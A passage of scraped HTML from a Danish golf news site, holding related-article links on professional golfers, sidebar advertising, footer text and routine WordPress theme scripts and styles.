                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/thorbjoern-gik-i-staa-men-blev-nr-7-nacho-elvira-gik-ogsaa-i-staa-men-kom-i-gang-igen-og-vandt/"  rel="bookmark" title="Thorbjørn gik i stå, men blev nr. 7. Nacho Elvira gik også i stå, men kom i gang igen og vandt">Thorbjørn gik i stå, men blev nr. 7. Nacho Elvira gik også i stå, men kom i gang igen og vandt</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/thorbjoern-olesen-spiller-for-lille-sejrschance-i-bold-med-rory-mcilroy/"  rel="bookmark" class="td-image-wrap " title="Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy" ><img class="entry-thumb" src="[data-uri]" alt="" title="Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Olesen-Dubai-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/thorbjoern-olesen-spiller-for-lille-sejrschance-i-bold-med-rory-mcilroy/"  rel="bookmark" title="Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy">Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/frygten-for-hullerne-17-og-18/"  rel="bookmark" class="td-image-wrap " title="Frygten for hullerne 17 og 18" ><img class="entry-thumb" src="[data-uri]" alt="" title="Frygten for hullerne 17 og 18" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Nacho-Elvira-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/" class="td-post-category" >Turneringer</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/frygten-for-hullerne-17-og-18/"  rel="bookmark" title="Frygten for hullerne 17 og 18">Frygten for hullerne 17 og 18</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/rory-mcilroy-tog-spidsen-fra-starten-af-2026/"  rel="bookmark" class="td-image-wrap " title="Rory McIlroy tog spidsen fra starten af 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rory McIlroy tog spidsen fra starten af 2026" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Rory-McIlroy-Dubai-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/european-tour/" class="td-post-category" >European Tour</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/rory-mcilroy-tog-spidsen-fra-starten-af-2026/"  rel="bookmark" title="Rory McIlroy tog spidsen fra starten af 2026">Rory McIlroy tog spidsen fra starten af 2026</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/standser-lucas-bjerregaard-sin-karriere/"  rel="bookmark" class="td-image-wrap " title="Standser Lucas Bjerregaard sin karriere?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Standser Lucas Bjerregaard sin karriere?" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Richard-T-Lee-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/standser-lucas-bjerregaard-sin-karriere/"  rel="bookmark" title="Standser Lucas Bjerregaard sin karriere?">Standser Lucas Bjerregaard sin karriere?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/faar-lucas-bjerregaard-kort-til-liv-eller-asia-tour-soendag-nat/"  rel="bookmark" class="td-image-wrap " title="Får Lucas Bjerregaard kort til Liv eller Asia Tour søndag nat?" ><img class="entry-thumb" src="[data-uri]" alt="Aberdeen Standard Investments Scottish Open - Day One Getty Images" title="Får Lucas Bjerregaard kort til Liv eller Asia Tour søndag nat?" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2019/07/Lucas-Bjerregaard-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/faar-lucas-bjerregaard-kort-til-liv-eller-asia-tour-soendag-nat/"  rel="bookmark" title="Får Lucas Bjerregaard kort til Liv eller Asia Tour søndag nat?">Får Lucas Bjerregaard kort til Liv eller Asia Tour søndag nat?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/amatoeren-mads-heller-vinder-foerste-runde-af-next-world-series/"  rel="bookmark" class="td-image-wrap " title="Amatøren Mads Heller vinder første runde af Next World Series" ><img class="entry-thumb" src="[data-uri]" alt="" title="Amatøren Mads Heller vinder første runde af Next World Series" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/10/Mads-Heller-Vinzents-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/" class="td-post-category" >Turneringer</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/amatoeren-mads-heller-vinder-foerste-runde-af-next-world-series/"  rel="bookmark" title="Amatøren Mads Heller vinder første runde af Next World Series">Amatøren Mads Heller vinder første runde af Next World Series</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <aside class="td_block_template_1 widget widget_facebook_likebox"><h4 class="block-title"><span><a href="https://www.facebook.com/Golfbladet-154990008044582/">FØLG OS PÅ FACEBOOK</a></span></h4>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/Golfbladet-154990008044582/" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Golfbladet-154990008044582/"><a href="https://www.facebook.com/Golfbladet-154990008044582/">FØLG OS PÅ FACEBOOK</a></blockquote></div>
		</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Skribenter søges</span></h4>			<div class="textwidget"><div class="skribent">Vil du være skribent for Golfbladet.com? Skriv til<a href="mailto:kontakt@golfbladet.com"> kontakt@golfbladet.com</a></div>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Tip redaktionen</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Har du en god historie eller noget vi skal omtale? Skriv til<a href="mailto:kontakt@golfbladet.com"> kontakt@golfbladet.com</a></div>
</div>
		</aside><aside class="td_block_template_1 widget widget_block"><h4 class="block-title"><span>Annonce</span></h4>
<div class="g g-10"><div class="g-col b-10 a-41"><div style="text-align:center;">

<a class="gofollow" data-track="NDEsMTAsMSw2MA==" href="https://depresso.dk/vare/smagspakke/3-poser/?utm_source=Sportify - Golfbladet.com&utm_medium=display&utm_campaign=2021 - Uge 16: Golfbladet.com&utm_content=Sidebanner" target="_blank">
	<img decoding="async" alt="Depresso Coffee" src="https://www.golfbladet.com/wp-content/uploads/2021/04/320x320.gif" style="width:320px;height:320px;" />
</a>


<br>

<a class="gofollow" data-track="NDEsMTAsMSw2MA==" href="https://depresso.dk/kaffe/?utm_source=Sportify - Golfbladet.com&utm_medium=display&utm_campaign=2021 - Uge 16: Golfbladet.com&utm_content=Textlink - Kaffebønner" target="_blank">Kaffebønner</a> - 

<a class="gofollow" data-track="NDEsMTAsMSw2MA==" href="https://depresso.dk/kaffe-til-erhverv/?utm_source=Sportify - Golfbladet.com&utm_medium=display&utm_campaign=2021 - Uge 41: Golfbladet.com&utm_content=Textlink - Kaffe til erhverv" target="_blank">Kaffe erhverv</a> - 

<a class="gofollow" data-track="NDEsMTAsMSw2MA==" href="https://depresso.dk/smagspakker/?utm_source=Sportify - Golfbladet.com&utm_medium=display&utm_campaign=2021 - Uge 16: Golfbladet.com&utm_content=Textlink - Smagspakke" target="_blank">Kaffe smagspakke</a>

</div></div></div>	</aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.golfbladet.com/"><img class="td-retina-data" src="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png" data-retina="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-600x200.png" alt="Golfbladet.com" title="Golfbladet.com"  width="275" height="48" /></a></div><div class="footer-text-wrap">Golfbladet er Danmarks største golfavis, som også tilbyder et digitalt univers. Vi bringer nyheder, billeder, analyser samt anmeldelser af udstyr, baner og rejser.<div class="footer-email-wrap">Kontakt os: <a href="mailto:kontakt@golfbladet.com">kontakt@golfbladet.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Golfbladet-154990008044582/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://instagram.com/golfbladetdk/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@golfbladet.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twitter.com/GolfbladetDK" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div></div>                <aside class="td_block_template_1 widget widget_block widget_text">
<p><strong>Interesse for tennis, padel og ski?</strong><br>Besøg vores søstersites Tennisavisen.dk med <a href="https://www.tennisavisen.dk" target="_blank" rel="noreferrer noopener">tennis nyheder</a>, Padelbladet.dk med <a href="https://www.padelbladet.dk">padel nyheder</a> eller Skiavisen.dk med <a href="https://www.skiavisen.dk" target="_blank" rel="noreferrer noopener">ski nyheder</a>. <br><br><strong>Samarbejdspartnere</strong><br>Besøg også vores samarbejdspartner Depresso Coffee – et mikroristeri der sælger lækre <a href="https://depresso.dk" target="_blank" rel="noreferrer noopener">kaffebønner</a> og Spaophold.com, hvor du får overblik over de bedste tilbud på <a href="https://www.spaophold.com/" data-type="link" data-id="https://www.spaophold.com/" target="_blank" rel="noreferrer noopener">spaophold</a>.</p>
</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_34 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_34" ><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
block_tdi_34.atts = '{"custom_title":"POPUL\u00c6RE ARTIKLER","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-21720","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "1";
block_tdi_34.block_type = "td_block_7";
block_tdi_34.post_count = "3";
block_tdi_34.found_posts = "6096";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "2032";
tdBlocksArray.push(block_tdi_34);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE ARTIKLER</span></h4></div><div id=tdi_34 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfbladet-december-2023/"  rel="bookmark" class="td-image-wrap " title="Golfbladet &#8211; December 2023" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfbladet &#8211; December 2023" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2023/12/Skaermbillede-2023-12-01-kl.-11.28.48-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfbladet-december-2023/"  rel="bookmark" title="Golfbladet &#8211; December 2023">Golfbladet &#8211; December 2023</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/avisen/" class="td-post-category" >Avisen</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-01T11:29:58+01:00" >1. december 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfbladet-november-2023/"  rel="bookmark" class="td-image-wrap " title="Golfbladet &#8211; November 2023" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfbladet &#8211; November 2023" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2023/11/Skaermbillede-2023-11-15-kl.-12.01.44-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfbladet-november-2023/"  rel="bookmark" title="Golfbladet &#8211; November 2023">Golfbladet &#8211; November 2023</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/avisen/" class="td-post-category" >Avisen</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-15T19:33:14+01:00" >15. november 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfbladet-oktober-2023/"  rel="bookmark" class="td-image-wrap " title="Golfbladet &#8211; Oktober 2023" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfbladet &#8211; Oktober 2023" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2023/10/Skaermbillede-2023-10-21-kl.-11.07.39-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfbladet-oktober-2023/"  rel="bookmark" title="Golfbladet &#8211; Oktober 2023">Golfbladet &#8211; Oktober 2023</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/avisen/" class="td-post-category" >Avisen</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-21T11:08:08+02:00" >21. oktober 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_35 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE KATEGORIER</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.golfbladet.com/category/turneringer/"><span class="td-cat-name">Turneringer</span><span class="td-cat-no">3289</span></a></li><li><a href="https://www.golfbladet.com/category/generelt/"><span class="td-cat-name">Generelt</span><span class="td-cat-no">949</span></a></li><li><a href="https://www.golfbladet.com/category/nyhedstype/kort-nyhed/"><span class="td-cat-name">Kort nyhed</span><span class="td-cat-no">401</span></a></li><li><a href="https://www.golfbladet.com/category/turneringer/european-tour/"><span class="td-cat-name">European Tour</span><span class="td-cat-no">358</span></a></li><li><a href="https://www.golfbladet.com/category/klubnyt/"><span class="td-cat-name">Klubnyt</span><span class="td-cat-no">340</span></a></li><li><a href="https://www.golfbladet.com/category/golfbane/"><span class="td-cat-name">Golfbane</span><span class="td-cat-no">291</span></a></li><li><a href="https://www.golfbladet.com/category/turneringer/pga/"><span class="td-cat-name">PGA</span><span class="td-cat-no">260</span></a></li><li><a href="https://www.golfbladet.com/category/rejser/"><span class="td-cat-name">Golfrejser</span><span class="td-cat-no">241</span></a></li><li><a href="https://www.golfbladet.com/category/underholdning/"><span class="td-cat-name">Underholdning</span><span class="td-cat-no">231</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper-child/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Ajax_the_views disabled: Cache not detected -->
		
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">FLERE HISTORIER</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/vanskelig-dag-i-dubai/"  rel="bookmark" class="td-image-wrap " title="Vanskelig dag i Dubai" ><img class="entry-thumb" src="[data-uri]" alt="" title="Vanskelig dag i Dubai" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Molinari-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/vanskelig-dag-i-dubai/"  rel="bookmark" title="Vanskelig dag i Dubai">Vanskelig dag i Dubai</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/turneringer/european-tour/" class="td-post-category" >European Tour</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T15:49:18+01:00" >22. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/nostalgi-da-bjoern-vandt-over-tiger/"  rel="bookmark" class="td-image-wrap " title="Nostalgi: Da Bjørn vandt over Tiger" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nostalgi: Da Bjørn vandt over Tiger" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Bjoern-Tiger-2001-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/nostalgi-da-bjoern-vandt-over-tiger/"  rel="bookmark" title="Nostalgi: Da Bjørn vandt over Tiger">Nostalgi: Da Bjørn vandt over Tiger</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T01:15:53+01:00" >21. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/mirakelsejr-til-christian-photin/"  rel="bookmark" class="td-image-wrap " title="Mirakelsejr til Christian Photin" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mirakelsejr til Christian Photin" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Christian-Arly-Photin-Hansen-_57A0647-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/mirakelsejr-til-christian-photin/"  rel="bookmark" title="Mirakelsejr til Christian Photin">Mirakelsejr til Christian Photin</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T20:15:23+01:00" >20. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/chris-gotterup-goetterup-vandt-sony-open/"  rel="bookmark" class="td-image-wrap " title="Chris Gotterup/Gøtterup vandt Sony Open" ><img class="entry-thumb" src="[data-uri]" alt="" title="Chris Gotterup/Gøtterup vandt Sony Open" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Gotterup-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/chris-gotterup-goetterup-vandt-sony-open/"  rel="bookmark" title="Chris Gotterup/Gøtterup vandt Sony Open">Chris Gotterup/Gøtterup vandt Sony Open</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/turneringer/pga/" class="td-post-category" >PGA</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T15:52:10+01:00" >19. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/thorbjoern-gik-i-staa-men-blev-nr-7-nacho-elvira-gik-ogsaa-i-staa-men-kom-i-gang-igen-og-vandt/"  rel="bookmark" class="td-image-wrap " title="Thorbjørn gik i stå, men blev nr. 7. Nacho Elvira gik også i stå, men kom i gang igen og vandt" ><img class="entry-thumb" src="[data-uri]" alt="" title="Thorbjørn gik i stå, men blev nr. 7. Nacho Elvira gik også i stå, men kom i gang igen og vandt" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Nacho-Elvira-2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/thorbjoern-gik-i-staa-men-blev-nr-7-nacho-elvira-gik-ogsaa-i-staa-men-kom-i-gang-igen-og-vandt/"  rel="bookmark" title="Thorbjørn gik i stå, men blev nr. 7. Nacho Elvira gik også i stå, men kom i gang igen og vandt">Thorbjørn gik i stå, men blev nr. 7. Nacho Elvira gik...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T14:29:02+01:00" >18. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/thorbjoern-olesen-spiller-for-lille-sejrschance-i-bold-med-rory-mcilroy/"  rel="bookmark" class="td-image-wrap " title="Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy" ><img class="entry-thumb" src="[data-uri]" alt="" title="Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Olesen-Dubai-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/thorbjoern-olesen-spiller-for-lille-sejrschance-i-bold-med-rory-mcilroy/"  rel="bookmark" title="Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy">Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T13:59:48+01:00" >17. januar 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6972f5b865158
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.vc_separator.vc_separator_align_center h4{font-size:30px;font-weight:600;line-height:30px;text-transform:uppercase}body.td-animation-stack-type0 .post img{opacity:100!important}.td-a-rec-id-custom_ad_1,.td-a-rec-id-custom_ad_2,.td-a-rec-id-custom_ad_3,.td-a-rec-id-custom_ad_4,.td-a-rec-id-custom_ad_5{text-align:left}.sf-menu li{padding:5px 5px!important}.sf-menu>li>a{padding:0 5px!important}.td-post-template-default .td-post-header .entry-title{letter-spacing:-1px}pre{display:inline-block;word-break:normal!important;font-family:'PT Sans',sans-serif!important;font-size:22px!important;line-height:30px!important;font-weight:bold!important;margin-top:0!important;margin-bottom:25px!important;background:none!important;padding:0!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}pre+h2{margin-top:0}.footer-email-wrap a:hover{text-decoration:underline!important}.td-header-style-3 .td-header-sp-logo{margin:28px 28px 28px 0!important}.tip-redaktionen,.skribent{background:#23a850;font-size:22px;color:#fff;padding:10px;line-height:120%}.tip-redaktionen a,.skribent a{color:#222!important}.td-header-rec-wrap{min-height:140px}.td-post-template-3 .td-post-header-holder .wp-caption-text{display:block;color:#fff;margin:10px 50px;font-family:'Open Sans',arial,sans-serif;font-size:12px;font-style:normal}.block-title,.widgettitle{border-color:#222!important}.block-title>a,.block-title>span,.widgettitle>a,.widgettitle>span{text-transform:uppercase;background-color:#222!important}.td-module-comments{display:none}.g-6{max-height:initial}.golfsnapshot iframe{width:700px}@media (max-width:767px){.issuuembed iframe{width:350px!important}.golfsnapshot iframe{width:350px}}</style>

<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https://www.golfbladet.com/wp-admin/admin-ajax.php"};
